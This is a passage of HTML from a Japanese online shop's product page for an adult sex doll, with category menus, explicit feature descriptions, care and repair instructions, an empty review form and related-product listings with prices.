class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/half-body-love-doll/"><span class="wc-block-product-categories-list-item__name">上半身ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/nice-ass-love-doll/"><span class="wc-block-product-categories-list-item__name">巨尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-butt-love-doll/"><span class="wc-block-product-categories-list-item__name">美尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">110</span><span class="screen-reader-text">110個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-breasts/"><span class="wc-block-product-categories-list-item__name">良乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">423</span><span class="screen-reader-text">423個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/big-breasts/"><span class="wc-block-product-categories-list-item__name">爆乳·巨乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/flat-breast/"><span class="wc-block-product-categories-list-item__name">小さな胸ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/141cm-150cm/"><span class="wc-block-product-categories-list-item__name">141cm-150cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">86</span><span class="screen-reader-text">86個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/151cm-160cm/"><span class="wc-block-product-categories-list-item__name">151cm-160cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">220</span><span class="screen-reader-text">220個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/160cm-165cm/"><span class="wc-block-product-categories-list-item__name">161cm-165cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">135</span><span class="screen-reader-text">135個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/166cm-abover/"><span class="wc-block-product-categories-list-item__name">166cm以上ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/tpe-doll/"><span class="wc-block-product-categories-list-item__name">TPEラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">494</span><span class="screen-reader-text">494個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-doll/"><span class="wc-block-product-categories-list-item__name">シリコンラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-head-tpe-body/"><span class="wc-block-product-categories-list-item__name">シリコンヘッド+ TPEボディ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimensional-group-lovedoll/"><span class="wc-block-product-categories-list-item__name">歯と舌付きラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">95</span><span class="screen-reader-text">95個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-story/"><span class="wc-block-product-categories-list-item__name">ラブドール楽しい物語</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/related-products/"><span class="wc-block-product-categories-list-item__name">関連部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-head/"><span class="wc-block-product-categories-list-item__name">ヘッド単品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/storage/"><span class="wc-block-product-categories-list-item__name">収納</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/clothes/"><span class="wc-block-product-categories-list-item__name">服装</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wig/"><span class="wc-block-product-categories-list-item__name">ウィッグ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/others/"><span class="wc-block-product-categories-list-item__name">その他部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>			</ul></div></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
<a href="#tab-ux_global_tab">
ラブドール詳細情報					</a>
</li>
<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="tab" aria-controls="tab-ux_custom_tab">
<a href="#tab-ux_custom_tab">
<br />
<b>Warning</b>:  Undefined array key "title" in <b>/www/wwwroot/misssejp/misssejp_bf/wp-content/themes/flatsome/woocommerce/single-product/tabs/tabs.php</b> on line <b>55</b><br />
</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
レビュー (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
<div class="row"  id="row-879098766">
<div id="col-1811389702" class="col small-12 large-12"  >
<div class="col-inner"  >
<h3><span style="color: #ff00ff;"><strong>?</strong></span><span style="color: #ff00ff;"><strong><b>注意事項</b></strong></span></h3>
<p>①商品ページにご提供したボディサイズは皆人工で測定されるので、数センチの誤差が出る場合も、あります。使用には影響しません。</p>
<p>②スマホやパソコンのスクリーンには違いがありますので、実物の色が掲載画像と少々違う場合はあります。</p>
<p><!--<p>③１００％画像と同じラブドールを出荷することを保証いたします。オプションの追加したドール（瞳色・ウィッグ・肌色など）は掲載画像と違うことを是非ご理解ください。</p>--></p>
</div>
</div>
</div>
<div class="row"  id="row-1133111055">
<div id="col-71775769" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="row"  id="row-202708432">
<div id="col-1469692133" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>ラブドール詳細情報</span><b></b></h3></div>
</div>
</div>
</div>
<div id="text-4090922436" class="text">
<strong><b>ラブドール各機能の詳細について皆様はお迷いかもしれません。こちらのドールを利用して、ラブドール清掃・可動域・お手入れなどの内容について、皆様に詳しくご紹介させて頂きたいと思います。</b></strong>
<style>
#text-4090922436 {
line-height: 1.75;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1509485872">
<a class="" href="https://missse.jp/product/av-newest-sex-doll-grand/"  >						<div class="img-inner box-shadow-3 box-shadow-3-hover dark" >
<img width="900" height="1362" src="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-247x374.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-510x772.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-264x400.jpg 264w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-529x800.jpg 529w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-768x1162.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
</a>		
<style>
#image_1509485872 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<h4><span style="color: #ff00ff;"><strong><b>?ヘッド・顔つきの彫刻</b></strong></span></h4>
<p>ドールのヘッド・顔つきはベテランのデザインナーによって設計され、顔つきが完全同じ製品はほとんど存在しません。それ以外に、ドールのウィッグ・瞳色などもカスタマイズ可能。シリコンヘッドの場合、眉毛と髪の植毛も、出来ます<strong><b>。</b><a href="https://missse.jp/super-customization/"><span style="color: #ff00ff;">詳細はこちら</span></a></strong></p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>金属骨格</b></strong></span></h4>
<p>ラブドールには、普通骨格・新骨格・歯車骨格・全能骨格という４種の骨格が応用出来ます。カスタマイズのない場合、デフォルトとして普通骨格にしますが、肩は動けませんので、動きが不自然に見える場合はあります。新骨格の特徴は肩が動けることです。それと、歯車骨格は肩が動けず、膝の可動域が大幅に広くなりますので、正座や女子座りなどのセクシー的なポージングに調整出来ます。全能骨格は最も高級として、肩でも膝でも、可動域が広い、現実女性のできるあらゆる姿勢を簡単に調整可能、また衣装着せ替えも便利。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong></span><span style="color: #ff00ff;"><strong><b>指骨格</b></strong></span></h4>
<p>金属ワイヤーから仕上げた普通指骨格の上でアップグレードし、ラブドールの指関節をよりリアルにした。物を掴むさえできるようになりました。指骨格追加してネールカラーを変えて、ドールをより一層セクシーにしましょう！</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>肌、血管メイク、日焼け跡</b></strong></span></h4>
<p>血管メイクを追加したラブドールの肌は、青色の血管ははっきり見えるようになり、加えて関節周囲の皺のおかげで、ラブドールの皮膚を更なるリアルに、色気にしてます。または日焼けされたように見える独特な日焼け跡、そんな跡に沿って水着を着せ、使用の時は大興奮。ラブドール肌色はナチュラルだけでなく、また白肌、小麦色、ブラック色、青色にも変更出来ます。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>ヴァギナ・ホール</b></strong></span></h4>
<p>ラブドールの陰部には使用心地がリアル女性と完全一致な膣が内蔵する。Gスポットもあり、性器を中にいれ、最奥まで突入してGスポットに触れた感覚は最高。デフォルトでは、固定式ホールにしますが、また脱着式ホールにも変更出来ます。脱着式のほうが清掃も使用も便利になります。陰部色と陰毛タイプも選択可能。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>自立加工</b></strong></span></h4>
<p>デフォルトでは、自立ありにします。自立加工したラブドールの脚の平には３つの金属ボルトがあり、ドール全体の重量に耐えて、ドールを立たせるのです。自立が欲しくなければ、ご注文の際に是非選んでください。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>おっぱい</b></strong></span></h4>
<p>ラブドールには外見が超リアルなおっぱいがある。デフォルトでは、普通のおっぱいにしますが、またゼリー胸（ゼリーみたいに柔らかく弾力性がある）・真綿胸（柔らかく軽量な綿が入る）にも変更出来ます。普通は手触りの優れるゼリー胸にするのがおすすめですが、超爆乳（Ｈカップ以上）の場合は真綿胸にしたほうが適当だと思われます。とても大きくて重いおっぱいですから、真綿胸ではないと、おっぱい全体が崩れてひどい場面になる恐れがありますので。</p>
<p><strong><b> </b></strong></p>
<div class="row row-collapse row-full-width align-middle"  id="row-146670749">
<div id="col-290794785" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>使用説明書</span><b></b></h3></div>
</div>
</div>
<div id="col-1061494044" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_267593586">
<div class="img-inner dark" >
<img width="400" height="244" src="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg 400w, https://missse.jp/wp-content/uploads/2022/04/admin-ajax-247x151.jpg 247w" sizes="(max-width: 400px) 100vw, 400px" />						
</div>
<style>
#image_267593586 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1093311931" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong>?<span style="color: #ff00ff;">骨格の可動域</span></strong></h3>
<p>新しい骨格が発明されています。新骨格は肩すぼめることができます。新骨格と旧骨格、どちも大幅の姿勢を長い時間に保持しないでください。人形の材質の破裂原因になります。新骨格技術で人形の首・肩・膝・腰は勿論、手首・股関節・足首など細かな部位まで太い針金が仕込まれています。人形はほ</p>
<p>ぼ全箇所を曲げたり固定したりでき、様々なポーズを思う存分に楽しめます。</p>
</div>
<style>
#col-1093311931 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-1135306550">
<div id="col-1958449979" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong style="font-size: 20.16px;">?</strong><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://missse.jp/practical-information/wash-love-doll/">クリーニングとケア</a></strong></span></h3>
<p>１、クリーニング事項：（１）おシャワーの水温度は40度以下に適切で、水、石鹸、シャワージェル、洗濯用洗剤、食器用洗剤で洗うことができまして、頑固な汚れなら、クレンジングオイルでとれると思います。</p>
<p>（２）膣と肛門のところにメーカーから提供したクリーナーで繰り返し洗うことができます；クリーナーは使い捨てタイプなので、日常なケアはそのクリーナーを参照して自分で購入することができます。２、ケア事項：平均的に10〜20日間一度洗って、入浴後にタルカムパウダーを使って、オイルが出て亀裂することを防ぎます；長い時間に片側を圧力を与えるなら圧跡が出ますので、その面を上にして、数日後で自動的に回復できます。</p>
</div>
<style>
#col-1958449979 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
<div id="col-714772079" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1419204983">
<div class="img-inner dark" >
<img width="900" height="430" src="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/详情0-247x118.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/详情0-510x244.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/详情0-800x382.jpg 800w, https://missse.jp/wp-content/uploads/2022/04/详情0-768x367.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
<style>
#image_1419204983 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-1445281929">
<div id="col-448592165" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1612085930">
<div class="img-inner dark" >
<img width="900" height="337" src="https://missse.jp/wp-content/uploads/2022/04/详情1.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
</div>
<style>
#image_1612085930 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1943134814" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><span style="color: #ff00ff;"><strong>?修理事項</strong></span></h3>
<p>偶発的に亀裂したら、まず傷をきれいにしてから乾かしてください、次に、つまようじで少量の接着剤を付けて、（人形を修復する専用な接着剤）修復してください。接着剤の量がちょうどいいぐらいで良いと思いますが、接着剤は材質に軽度の腐食効果がありますので、ご注意ください。</p>
</div>
<style>
#col-1943134814 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div id="text-3607721374" class="text">
<style>
#text-3607721374 {
color: rgb(255,255,255);
}
#text-3607721374 > * {
color: rgb(255,255,255);
}
</style>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
レビュー		</h3>
<p class="woocommerce-noreviews">レビューはまだありません。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">&ldquo;うんどうふう日焼け跡 ダッチワイフ 高級 菜穂子 166cm&rdquo; の口コミを投稿します <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/motion-sunscreen-sexdoll-naoko/#respond" style="display:none;">コメントをキャンセル</a></small></h3><p class="must-log-in">レビューを投稿するには<a href="https://missse.jp/my-account/">ログイン</a>する必要があります。</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
関連商品			</h3>
<div class="row equalize-box large-columns-4 medium-columns-4 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>
<div class="product-small col has-hover product type-product post-6317 status-publish instock product_cat-sex-doll-list product_cat-mese-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-mature-woman product_cat-nice-ass-love-doll product_cat-beautiful-butt-love-doll product_cat-big-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/huge-boobs-sexy-big-butt-love-doll-mail-order-tika/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/920-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/920-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/920-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/920-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/920-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/920.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/2-7-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/2-7-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/2-7-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/2-7-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/2-7-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/2-7.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-6317  wishlist-fragment on-first-load"
data-fragment-ref="6317"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6317,&quot;parent_product_id&quot;:6317,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/huge-boobs-sexy-big-butt-love-doll-mail-order-tika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">巨乳 艶っぽい 桃尻 ラブドール通販 千夏 170cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>99,800</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6317,&quot;item_id&quot;:6317,&quot;item_name&quot;:&quot;\u5de8\u4e73 \u8276\u3063\u307d\u3044 \u6843\u5c3b \u30e9\u30d6\u30c9\u30fc\u30eb\u901a\u8ca9 \u5343\u590f 170cm&quot;,&quot;sku&quot;:&quot;M920&quot;,&quot;price&quot;:99800,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:6317,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/huge-boobs-sexy-big-butt-love-doll-mail-order-tika\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-3025 status-publish instock product_cat-sex-doll-list product_cat-youqdolls product_cat-80000-yen-100000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-korean-lovedoll product_cat-beautiful-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/parents-not-home-come-and-get-some-sex-big-milk-beautiful-older-sister-sex-doll-mail-order-natsuori/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/2622-01-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/2622-01-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/2622-01-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/2622-01-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/2622-01-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/2622-01-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/2622-06-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/2622-06-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/2622-06-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/2622-06-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/2622-06-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/2622-06.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3025  wishlist-fragment on-first-load"
data-fragment-ref="3025"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3025,&quot;parent_product_id&quot;:3025,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/parents-not-home-come-and-get-some-sex-big-milk-beautiful-older-sister-sex-doll-mail-order-natsuori/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美乳お姉ちゃんと遊ぼう ダッチワイフ 通販 夏織 170cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>87,900</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3025,&quot;item_id&quot;:3025,&quot;item_name&quot;:&quot;\u7f8e\u4e73\u304a\u59c9\u3061\u3083\u3093\u3068\u904a\u307c\u3046 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u901a\u8ca9 \u590f\u7e54 170cm&quot;,&quot;sku&quot;:&quot;M2622&quot;,&quot;price&quot;:87900,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;TPE\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:3025,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/parents-not-home-come-and-get-some-sex-big-milk-beautiful-older-sister-sex-doll-mail-order-natsuori\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-2840 status-publish last instock product_cat-sex-doll-list product_cat-dimu-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-mature-woman product_cat-slim-lovedoll product_cat-korean-lovedoll product_cat-beautiful-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
